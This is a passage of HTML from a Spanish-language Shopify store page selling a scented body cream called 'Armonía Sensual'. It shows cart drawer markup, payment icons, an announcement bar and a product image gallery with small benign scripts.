                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class="main-content__inner-container">
        <div id="shopify-section-template--24044467552574__announcement_bar_dtEFjx" class="shopify-section announcement-bar-section"><style data-shopify>.section-template--24044467552574__announcement_bar_dtEFjx-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__announcement_bar_dtEFjx-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-template--24044467552574__announcement_bar_dtEFjx.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-template--24044467552574__announcement_bar_dtEFjx section-template--24044467552574__announcement_bar_dtEFjx-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Tu perfume en: Crema, Gel de ducha, shampoo y acondicionador. Fórmulas de larga duración. Libres de alcohol</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><section id="shopify-section-template--24044467552574__main" class="shopify-section section"><section
  id="MainProduct-template--24044467552574__main"
  class="page-width section-template--24044467552574__main-padding"
  data-section="template--24044467552574__main"
><style data-shopify>.section-template--24044467552574__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24044467552574__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24044467552574__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24044467552574__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 80%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24044467552574__main"
  data-section="template--24044467552574__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24044467552574__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24044467552574__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24044467552574__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24044467552574__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24044467552574__main-40372562854206"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24044467552574__main-40372562854206"
          data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="2123" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="2123" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372562854206">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24044467552574__main-40372562821438"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372562821438"
            data-alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/You-&-I-for-Women-by-One-Direction.jpg"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7507507507507507; --preview-ratio: 0.7507507507507507;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1946" alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/You-&amp;-I-for-Women-by-One-Direction.jpg" srcset="//www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="2592" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1946" alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/You-&amp;-I-for-Women-by-One-Direction.jpg" srcset="//www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="2592" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372562821438">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372562886974"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372562886974"
            data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9740896358543417; --preview-ratio: 0.9740896358543417;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=1946 1946w" width="1946" height="1998" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
